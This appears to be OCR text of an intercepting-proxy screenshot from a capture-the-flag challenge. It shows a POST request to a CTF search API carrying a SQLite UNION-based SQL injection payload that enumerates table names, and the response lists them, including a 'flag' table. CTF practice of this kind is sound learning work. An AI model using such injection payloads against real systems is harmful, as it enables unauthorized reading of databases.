 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: ctf.tcp1p.com:25859
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ctf.tcp1p.com:25859/playground
8 Content-Type: Aplication/json
9 Origin: http://ctf.tcp1p.com:25859
10 Content-Length: 63
11 Connection: close
12 Cookie: session=
559f2341-4649-42ab-a6bf-0e40310fda3e.PfZp2ZmfNvvddTFMpC75w-NoQGo
13
14 {
"query":"an' UNION SELECT 1,2,tbl_name FROM sqlite_schema;--"
}
Response
Pretty Raw Hex Render
\n
"desc":2,
"pic":"characters"
},
{
"name":1,
"desc":2,
"pic":"characters_config"
},
{
"name":1,
"desc":2,
"pic":"characters_content"
},
{
"name":1,
"desc":2,
"pic":"characters_data"
},
{
"name":1,
"desc":2,
"pic":"characters_docsize"
},
{
"name":1,
"desc":2,
"pic":"characters_idx"
},
{
"name":1,
"desc":2,
"pic":"flag"
},